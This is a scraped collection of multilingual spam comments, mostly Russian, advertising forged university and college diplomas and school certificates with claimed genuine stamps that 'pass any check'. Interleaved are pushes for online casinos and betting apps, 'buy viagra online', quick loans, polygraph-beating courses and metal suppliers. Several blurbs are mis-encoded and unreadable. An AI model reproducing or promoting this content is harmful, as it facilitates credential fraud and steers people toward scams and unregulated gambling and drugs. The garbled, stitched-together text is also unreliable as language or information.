vuz-diplom.ru/kupit-diplom-texnikuma-ob-okonchanii-5
Получить диплом о высшем образовании поспособствуем. Купить диплом магистра в Курске – diplomybox.com/kupit-diplom-magistra-v-kurske
Где купить диплом специалиста?
Мы можем предложить дипломы любых профессий по разумным ценам. Мы предлагаем документы техникумов, которые расположены на территории всей Российской Федерации. Вы сможете приобрести диплом за любой год, указав необходимую специальность и хорошие оценки за все дисциплины. Документы выпускаются на бумаге самого высшего качества. Это позволяет делать настоящие дипломы, которые невозможно отличить от оригинала. Документы будут заверены необходимыми печатями и штампами. Стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы документы были доступны для большинства граждан. ry-diplom.com/kupit-diplom-texnika-2-4
Мы готовы предложить дипломы любых профессий по приятным тарифам. Цена будет зависеть от определенной специальности, года выпуска и университета. Всегда стараемся поддерживать для покупателей адекватную политику цен. Важно, чтобы документы были доступны для большинства наших граждан. купить аттестаты за 9 класс 2022 в тюмени
Заказать документ ВУЗа вы имеете возможность у нас. diplomers.com/kupit-diplom-kemerovo
РедМетСплав предлагает внушительный каталог качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их происхождение. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы по мере того как находить ответы под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Магний ISO-MB21220 – BS ISO 16220 Магний ISO-MB21220 – BS ISO 16220 представляет СЃРѕР±РѕР№ высококачественный материал, соответствующий международным стандартам. РћРЅ широко используется РІ различных отраслях, включая автомобильную Рё строительную, благодаря своей легкости Рё прочности. Применение магния позволяет значительно повысить эффективность структур Рё снизить вес изделий. Выбирая Магний ISO-MB21220 – BS ISO 16220, РІС‹ получаете гарантию надежности Рё долговечности. РќРµ упустите возможность улучшить СЃРІРѕРё проекты – купить Магний ISO-MB21220 – BS ISO 16220 сейчас Рё обеспечьте себе успех РІ работе!
На сайте https://pilmi.ru вы найдете огромное количество фильмов самых разных жанров, включая комедии, мелодрамы, драмы, романтические. Для того чтобы подыскать наиболее подходящий вариант, нужно воспользоваться специальным каталогом. Вашему вниманию представлены и ожидаемые любопытные новинки этого года, которые произведут эффект. Все это можно просматривать в любое время и на различных устройствах. Прямо сейчас воспользуйтесь возможностью посмотреть азиатское кино. Используйте поиск для облегчения выбора.
Где заказать диплом специалиста?
Наши специалисты предлагают максимально быстро приобрести диплом, который выполнен на бланке ГОЗНАКа и заверен мокрыми печатями, водяными знаками, подписями. Документ способен пройти лубую проверку, даже с использованием специально предназначенного оборудования. Решайте свои задачи максимально быстро с нашей компанией.
Приобрести диплом о высшем образовании diplomnie.com/kupit-diplomi-o-visshem-obrazovanii-tsena-7/
купить диплом в екатеринбурге
Быстрые онлайн займы на карту, подробнее на официальном сайте ссылка
Автосервис в СПб СТО Приморский предлагает лояльную стоимость на все услуги. Наша главная цель – обеспечить вам уверенность и комфорт на дороге. Используем качественные запчасти и современное оборудование. Запишитесь уже сегодня на ремонт автомобиля! https://sto812.com – тут есть возможность детальнее с условиями оплаты ознакомиться. Доверьте свою машину нашим специалистам. Мы гарантируем квалифицированный подход, оперативное решение любых задач и надежность. Поможем вам с подбором запчастей. Обращайтесь к нам, и вы результатом останетесь довольны!
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krall?g?na ad?m atma f?rsat? sunar. Gates of Olympus demo oyna secenegi ile oyunun temposunu ve ozelliklerini onceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda cesitli bonuslar ve yuksek kazanc f?rsatlar? yer al?r. Gates of Olympus ile buyuk kazanc f?rsatlar?n? degerlendirin! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, gate of olympus demo secenegi ile oyunu ucretsiz olarak deneyimleyebilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, oyunun demo versiyonu, strateji olusturmak icin harika bir aract?r.
Gates of Olympus ile Zeus’un krall?g?nda buyuk kazanclar elde etmeye haz?r olun! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://www.franciscosales.co/2024/12/13/gates-of-olympus-kazancim-islem-hareketlerinde-gozukuyor-hesabima-dusmuyor/
Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun kurallar?n? ve ozelliklerini detayl?ca ogrenebilirsiniz.
buy viagra online
дренаж участка цена ленинградская дренаж участка цена ленинградская .
сделать дренаж на участке цена в спб сделать дренаж на участке цена в спб .
1win. alfatraders.borda.ru/?1-0-0-00004932-000-0-0-1743258210 .
Ваша фраза великолепна
для применения не только лишь прицепного, http://almet.listbb.ru/viewtopic.php?f=12&t=1583&p=2242#p2242 а также активного навесного оборудования выбирайте назаменимый мужской аксессуар с практикой отбора мощности. С мотоблоком вы получаете возможность обработать землю, посадить семена и выкопать урожай без изнурительной работы лопатой и граблями.
Это ценный ответ
обычно, [url=https://3dopshop.com/product-category/srednee-obrazovanie-ssuzy/sssr/]купить диплом старого образца в москве[/url] дипломированные специалисты предоставляются в заведомо выгодном положении. соответствуют нормам при предъявлении для убедительного себя и одобрения супругов, родителей, детей, умственно отсталых собеседников и т.д.
แอป slot w69 อัปเดตใหม่ โหลดเร็ว ใช้งานง่าย และรองรับภาษาไทยเต็มรูปแบบ
ติดตั้งแอป w69 bet เข้าสู่ระบบ – https://iuo18.com อย่างรวดเร็ว รองรับทั้ง iOS และ Android สัมผัสประสบการณ์เดิมพันที่ลื่นไหลและสะดวกสบายกว่าเดิม
ดาวน์โหลดแอป เวปw69 แล้วสนุกกับสล็อต แจ็คพอตแตกง่าย และอัตราจ่ายที่ดีที่สุด
w69 line ปรับปรุงฟังก์ชันแอปใหม่ ใช้งานง่ายกว่าเดิม สนุกกับคาสิโนสดและเกมสล็อตได้ทุกที่ทุกเวลา
วิธีติดตั้งแอป w69ลิ้ง (htu97.com) บนมือถือ ใช้เวลาเพียงไม่กี่นาที รองรับทุกระบบ ให้คุณเริ่มเดิมพันได้ทันที
Заказать документ о получении высшего образования можно в нашем сервисе. akkey-01.com/about-underwaterromance-blog/#comment-38449
Где заказать диплом по актуальной специальности?
Наши специалисты предлагают максимально быстро приобрести диплом, который выполнен на оригинальной бумаге и заверен печатями, штампами, подписями. Данный документ пройдет лубую проверку, даже при помощи специально предназначенного оборудования. Достигайте своих целей быстро и просто с нашим сервисом. Заказать диплом о высшем образовании! talkitter.com/read-blog/241152
Мы предлагаем дипломы психологов, юристов, экономистов и прочих профессий по выгодным ценам. Стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы дипломы были доступны для большинства граждан.
Покупка диплома, который подтверждает обучение в университете, – это рациональное решение. Приобрести диплом ВУЗа: diplomius-docs.com/visshee-obrazovanie-diplom-kupit-3/
Заказать диплом о высшем образовании!
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по приятным ценам— diplomservis.com/kupit-original-diploma-bistro-i-bezopasno/
w69mobi – https://dyhh0.com ปรับปรุงฟังก์ชันแอปใหม่ ใช้งานง่ายกว่าเดิม สนุกกับคาสิโนสดและเกมสล็อตได้ทุกที่ทุกเวลา
อัปเกรดแอป w69io วันนี้ เพื่อการเล่นเกมที่ราบรื่นกว่าเดิม พร้อมฟังก์ชันใหม่ที่ช่วยให้คุณสนุกยิ่งขึ้น
Ανακαλύψτε το δημοφιλές BoaBoa Casino στην ελληνική αγορά Επισκεφθείτε το BoaBoa Casino και απολαύστε την αυθεντική ελληνική εμπειρία παιχνιδιού
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Мишень для распыления лютеция
ติดตั้งแอป w69คาสิโนออนไลน์ – https://ldyv5.com อย่างรวดเร็ว รองรับทั้ง iOS และ
Android สัมผัสประสบการณ์เดิมพันที่ลื่นไหลและสะดวกสบายกว่าเดิม
https://wowlol.ru/forum/showthread.php?p=77714
w69สล็อต เครดิตฟรี (apmb1.com) พัฒนาแอปให้รองรับเกมมากขึ้น มีตัวเลือกหลากหลายให้คุณเดิมพันได้อย่างอิสระ
Maintaining a dilantin is essential for overall well-being, helping you stay energized and balanced in daily life. By making informed choices, you can improve your physical and mental state while boosting long-term vitality. Whether you’re exploring new wellness strategies, adopting nutritious eating habits, or discovering the benefits of exotic superfoods, prioritizing health leads to a more fulfilling lifestyle. Stay informed with expert insights and evidence-based recommendations to make the best decisions for your body and mind.
ติดตั้งแอป w69 เข้า สู่ ระบบ รับประสบการณ์เดิมพันที่เหนือกว่า พร้อมฟีเจอร์ใหม่ช่วยให้เล่นเกมได้ง่ายขึ้น
วิธีติดตั้งแอป w69 คาสิโนออนไลน์ บน iOS และ Android พร้อมคำแนะนำแบบละเอียด
ไม่ต้องกังวลเรื่องการใช้งาน
На сайте https://antipoligraf.ru/ почитайте про Институт прикладной психофизиологии. Здесь ведется профессиональная, комплексная подготовка к тому, чтобы пройти полиграф. Учат и тому, чтобы быстро, безопасно и комплексно снять стресс при помощи уникальных и инновационных приборов обратной связи. И самое важное, что все это абсолютно безопасно, при этом гарантированно поможет. Кроме того, ведется обучение саморегуляции при помощи обратной связи. У института огромное количество партнеров, которые стараются работать в комплексе.
ดาวน์โหลดแอป w69mobil แล้วสนุกกับสล็อต แจ็คพอตแตกง่าย และอัตราจ่ายที่ดีที่สุด
ดาวน์โหลดแอป w69th – https://szc74.com ได้ง่ายๆ เพียงไม่กี่ขั้นตอน พร้อมรับโบนัสต้อนรับ 100$ สนุกกับการเดิมพันที่ดีที่สุดบนมือถือ
Мы изготавливаем дипломы любой профессии по доступным ценам. Купить диплом Волгодонск — kyc-diplom.com/geography/volgodonsk.html
Это не совсем то, что мне нужно. Кто еще, что может подсказать?
click on the green button “register and fill out the form, specifying contact landmarks and the desired currency http://hanssen.priv.no/discover-the-excitement-of-1win-online-betting-11/ on 1win.
МикоФарм Фунги
1win ru http://1win6002.ru/ .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Ультрачистые гранулы германия
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наши товары:
Медный тройник РїРѕРґ пайку СЃ направленным отводом 9С…7С…0.6 РјРј 7.8С…9.8 РјРј мягкая пайка Рњ3Р Рњ ГОСТ Р 52922-2008 Высококачественный медный тройник РїРѕРґ пайку СЃ направленным отводом для эффективных Рё надежных сварочных работ. Производство Рё поставка цветных Рё редкоземельных металлов Рё изделий РёР· РЅРёС…. Рдеально РїРѕРґС…РѕРґРёС‚ для пайки металлических конструкций СЃ гарантированным качеством сварочного шва.
мос бет https://mostbet6007.ru/ .
РедМетСплав предлагает внушительный каталог отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы по мере того как предоставлять решения под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Магний ISO-MC21210 – BS ISO 16220 Магний ISO-MC21210 – BS ISO 16220 представляет СЃРѕР±РѕР№ высококачественный материал, соответствующий международным стандартам. РћРЅ обладает отличными механическими свойствами Рё широко используется РІ различных сферах, включая автомобилестроение Рё авиацию. Благодаря своей легкости Рё прочности, Магний ISO-MC21210 – BS ISO 16220 идеально РїРѕРґС…РѕРґРёС‚ для создания компонентов, требующих высокой надежности. Р’С‹ можете купить Магний ISO-MC21210 – BS ISO 16220 РїСЂСЏРјРѕ сейчас Рё уверенно использовать его РІ СЃРІРѕРёС… проектах. РќРµ упустите возможность улучшить качество своей продукции СЃ помощью этого материала!
Быстрые онлайн займы на карту, подробнее на официальном сайте на сайте
https://topsale.md/ – ваш надежный онлайн-гипермаркет в Молдове! Здесь вы найдете бытовую технику, электронику, товары для дома, детей и животных по выгодным ценам. Быстрая доставка по всей стране, удобные способы оплаты и акции для покупателей! Покупайте легко, экономьте время и деньги с TOPSALE.MD – ассортимент, который вам нужен, в одном месте!
1вин вход с компьютера http://www.1win6049.ru .
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://cafemoreno.gr/apuestas-y-casinos-online-las-razones-por-las-que-los-jugadores-eligen-1win/
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.How to Gamble Responsibly Online
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Плоская мишень NiFe
1 win kg https://1win6049.ru/ .
План эвакуации – это схема размещения первичных средств пожаротушения, а также указывающие пути эвакуации. Разработку такого документа следует доверять только профессионалам Купить план эвакуации
Thanks , I’ve recently been searching for information approximately this topic for a long time and yours is the greatest I have discovered so far. But, what concerning the conclusion? Are you sure about the source?
https://www.edocr.com/v/me6ja3ay/rasmikakomlios/1xbet-promo-code-free-best-bonus-up-to-130
Карманы удобные, всё помещается!
женский костюм купить томск
РедМетСплав предлагает обширный выбор высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы по мере того как адаптировать решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Проволока магниевая R60704 – UNS Полоса магниевая R60704 – UNS представляет СЃРѕР±РѕР№ высококачественный металл, обладающий отличными механическими свойствами Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью. Ртот материал идеален для использования РІ авианой, автомобильной Рё электротехнической промышленности. Полоса отличается легкостью Рё достаточной прочностью, что обеспечивает её востребованность РІ различных областях. Если РІС‹ ищете надежные материалы, чтобы улучшить СЃРІРѕРё проекты, РЅРµ упустите возможность купить Полоса магниевая R60704 – UNS. Р’ нашем интернет-магазине РІС‹ найдете доступные цены Рё быстрое оформление заказа.
buy viagra online
Наш сервис предлагает ремонт разного уровня сложности электробритв Philips включая настройку.
Преимущества обращения к нам:
Профессиональная оценка проблемы
Быстрые сроки ремонта
Прозрачная ценовая политика
Обслуживание на дому при необходимости
Ознакомиться с услугами или оставить заявку вы можете на нашем сайте сервис филипс в москве.
Надежное обслуживание – наша специализация! Звоните нам сегодня – мы решим любую проблему!
дренаж цена спб дренаж цена спб .
Decouvrez Casinozer France des aujourd’hui et tirez avantage d’un Bonus de Bienvenue de 100% ! Avec un acces simplifie et un casinozer login securise , vous etes a deux clics de l’excitation. N’oubliez pas d’utiliser votre offre promotionnelle pour optimiser vos gains . Consultez les Casinozer avis pour voir pourquoi tant de joueurs nous font confiance . Accedez a votre compte facilement avec Casinozer se connecter et plongez dans un univers ludique avec Casinozer gg . Pret a jouer ? Demarrez votre session avec Casinozer Casino !
Inscrivez-vous sur des aujourd’hui notre casino en ligne et profitez d’un offre exclusive pour nouveaux joueurs pour augmenter vos gains. Que vous soyez un amateur ou experimente , ce bonus est concu pour vous offrir une experience inoubliable . Ne manquez pas de nos promotions speciales grace a un bon de reduction . Telechargez notre casinozer app pour acceder a vos jeux favoris, tout le temps. Lancez-vous , inscrivez-vous rapidement via notre page de connexion et explorez un monde de jeu incroyable . Consultez egalement les temoignages des joueurs pour en savoir plus sur ce que nos joueurs pensent de notre plateforme .
Creez votre compte sur notre site de jeu .
Utilisez votre code promo casinozer pour obtenir encore plus d’avantages . Profitez de votre bonus exceptionnel et commencez a jouer immediatement . Avec un site fluide et rapide, vous etes assure de passer un moment inoubliable. Rejoignez-nous des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://sigma.net.ly/casinozer-inscription-bonus-100-freespins-no-wager/
Decouvrez une offre ludique incomparable avec notre site de jeu. Que vous soyez un amateur de bandits manchots, de jeux de cartes ou de hasard, notre plateforme propose une large selection de jeux en ligne pour tous les gouts . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un code de reduction . Grace a Casinozer GG , vous beneficiez de bonus incroyables . Pour une experience mobile optimale , installez l’ app dediee et accedez a vos jeux favoris, tout le temps. Les retours d’experience confirment la qualite de cette plateforme . Accedez rapidement avec notre systeme securise et explorez un monde captivant. Rejoignez Casinozer des aujourd’hui et vivez une aventure de jeu en ligne inoubliable .
РедМетСплав предлагает обширный выбор качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Опытная поддержка – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы и предоставлять решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Проволока магниевая 17705 – NS 17705 Полоса магниевая 17705 – NS 17705 представляет СЃРѕР±РѕР№ высококачественный легкий материал, идеально подходящий для различных промышленных применений. Обладая отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, эта полоса обеспечивает надежную защиту РѕС‚ внешних воздействий. РЎ ее помощью можно значительно увеличить СЃСЂРѕРє службы конструкций. Купить Полоса магниевая 17705 – NS 17705 можно для использованиия РІ электроприборах, химическом оборудовании Рё РјРЅРѕРіРёС… РґСЂСѓРіРёС… сферах. Выбирая эту полосу, РІС‹ получаете надежный РїСЂРѕРґСѓРєС‚, который соответствует всем современным стандартам качества.
Заказать диплом о высшем образовании!
Мы готовы предложить документы ВУЗов, расположенных на территории всей РФ.
diplomk-v-krasnodare.ru/gde-kupit-diplom-texnikuma-3
осушение участка осушение участка .
Все о ремонте и строительстве в ежедневных актуальных статьях. Полезные советы по ремонту, лайфхаки, интересные статьи о даче и дизайне https://premierdevelopment.ru/
На сайте https://astro-magic.com/ воспользуйтесь искусственным интеллектом на русском языке. Этот сервис предоставляет возможность использовать все функции в режиме реального времени. При этом нет необходимости подключать VPN, искусственный интеллект работает и без него. Воспользоваться им сможет каждый желающий, абсолютно бесплатно. Chat GPT сможет создать качественный контент, произвести анализ изображений, быстро отыскать нужную информацию. Искусственный интеллект сможет и написать программный код.
спутниковый gps мониторинг транспорта http://kontrol-avto.ru/ .
Welcome to the official Joy Casino blog https://officialjoycasino.net/ — a place where you can explore the fascinating world of online gambling from different perspectives: game mechanics, psychology, responsible gaming and industry analytics. If you are looking for a deep dive into gaming strategies, casino technology or responsible gaming tips, you have come to the right place.
Купить документ о получении высшего образования вы имеете возможность у нас. diplom-zentr.com/kupit-diplom-lipetsk
Где купить диплом по необходимой специальности?
Мы предлагаем дипломы любых профессий по приятным тарифам. Мы можем предложить документы техникумов, которые расположены на территории всей РФ. Вы имеете возможность купить диплом от любого учебного заведения, за любой год, включая документы старого образца СССР. Документы делаются на “правильной” бумаге высшего качества. Это позволяет делать настоящие дипломы, которые не отличить от оригинала. Они будут заверены всеми необходимыми печатями и подписями. Всегда стараемся поддерживать для покупателей адекватную политику тарифов. Важно, чтобы дипломы были доступны для подавляющей массы наших граждан. diplomdoc.ru/kupit-attestati-za-9-2-5
На сайте https://pohudetlegko.ru/ представлена исчерпывающая, актуальная и полезная информация о том, как похудеть правильно, без вреда для организма и максимально эффективно. На сайте вы найдете вдохновляющие истории, советы звезд, которые выглядят младше своего возраста. Есть рецепты блюд, которые созданы из полезных, вкусных ингредиентов. Но при этом они помогут скинуть вес и привести себя в форму к летнему сезону. Рецепты простые и быстрые, а потому справиться с приготовлением пищи сможет каждый. Описаны и упражнения, обертывания для похудения.
1вин бет официальный сайт https://1win6049.ru .
ใช้แอป w69 android app เพื่อเดิมพันได้ทุกที่ทุกเวลา รองรับทั้งสมาร์ทโฟนและแท็บเล็ต
ติดตั้งแอป w69 asia แล้วพบกับการแจ้งเตือนโปรโมชั่นและกิจกรรมใหม่ๆ ก่อนใคร
Где приобрести диплом по актуальной специальности?
Наша компания предлагает быстро приобрести диплом, который выполняется на бланке ГОЗНАКа и заверен печатями, штампами, подписями должностных лиц. Наш документ пройдет любые проверки, даже при использовании специального оборудования. Достигайте своих целей быстро и просто с нашей компанией.
Заказать диплом любого ВУЗа diplom-kaluga.ru/kuplyu-diplom-tsena-5/
купить проведенный диплом весь
На сайте https://xn—-8sbaaajsa0adcpbfha1bdjf8bh5bh7f.xn--p1ai/ ознакомьтесь со всеми вариантами антиквариата, который вы сможете продать по честной стоимости. Станислав Бабкин, являясь частным коллекционером, скупает предметы старины дорого. Оценка происходит в режиме реального времени, а средства выплачиваются на карту либо выдаются наличными. Вы сможете продать следующие вещи: серебро, картины, иконы, золотые, серебряные монеты, ордена, часы, самовары и многое другое. Вся сумма выплачивается полностью во время оформления сделки.
อัปเดตแอป w69 casino login (pxpz2.com) วันนี้เพื่อสัมผัสประสบการณ์ใหม่ ลื่นไหลกว่าเดิม ไม่มีสะดุด
ดาวน์โหลดแอป w69oi
พร้อมรับโบนัสพิเศษเฉพาะผู้ใช้มือถือ สนุกได้ทุกเวลา
арендовать квартиру в ташкенте Ташкент, современная столица Узбекистана, привлекает своим сочетанием истории и динамичного развития. Для тех, кто планирует остаться здесь на длительный срок, вопрос аренды жилья становится первостепенным. Снять квартиру в Ташкенте – задача, требующая внимательного подхода и понимания местного рынка.
1win. com 1win. com .
ติดตั้งแอป เกม สล็อต w69 – https://wfi39.com รับประสบการณ์เดิมพันที่เหนือกว่า พร้อมฟีเจอร์ใหม่ช่วยให้เล่นเกมได้ง่ายขึ้น
https://mycofarm.ru/
เพลิดเพลินกับเกมคาสิโนออนไลน์ในแอป w69 vvip – https://nxgq8.com ที่มาพร้อมระบบภาพและเสียงระดับ HD เพื่อประสบการณ์ที่เหนือกว่า
ติดตั้งแอป w69เข้าสู่ระบบ –
https://ekn83.com อย่างรวดเร็ว รองรับทั้ง iOS และ Android
สัมผัสประสบการณ์เดิมพันที่ลื่นไหลและสะดวกสบายกว่าเดิม
this gives you the opportunity to read about the platform without being afraid of real funds when https://www.baytiiplus.ssg-tech.com/2025/03/25/the-comprehensive-guide-to-trading-with-primexbt/.
План эвакуации – пожарная схема, указывающая места размещения огнетушителей и аукционных выходов. Если требуется купить план эвакуации, то только в ООО «ФАЕР-АКС» https://lookatgame.ru/gde-razmestit-plan-evakuaczii/
buy viagra online
Bonuses and promotions in the bookmaker 1xBet are a great opportunity to get additional benefits from your bets. The showcase of promo codes can offer a variety of promo codes that can be exchanged for prizes or free bets in the game http://unusualrp.forumex.ru/viewtopic.php?f=60&t=936
Где заказать диплом специалиста?
Купить диплом университета по невысокой стоимости возможно, обратившись к проверенной специализированной фирме.: diplom5.com
Мы предлагаем дипломы любой профессии по невысоким тарифам. Дипломы производятся на настоящих бланках Заказать диплом об образовании diplom-club.com
Все про стройку и ремонт. Актуальные интересные статьи о стройке и ремонте. Каждый найдет полезные материалы о дизайне, электрике, отоплении, кровле, сантехнике и другая полезная информация https://otoplenie-expert.com/
1вин бет официальный сайт https://www.1win6049.ru .
Аккредитованное агентство pravo-migranta.ru по аутстаффингу мигрантов и миграционному аутсорсингу. Оформление иностранных сотрудников без рисков. Бесплатная консультация и подбор решений под ваш бизнес.
1win онлайн https://www.1win6002.ru .
где купить аттестаты за 11 класс где купить аттестаты за 11 класс .
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. While land-based venues have space constraints, online casinos provide an endless assortment of games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://multiscope.com.ar/author/mbalboa/page/23/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Signing up usually comes with exciting perks like extra cash or free slot spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
Aviator Game Online: Accessibility and Convenience
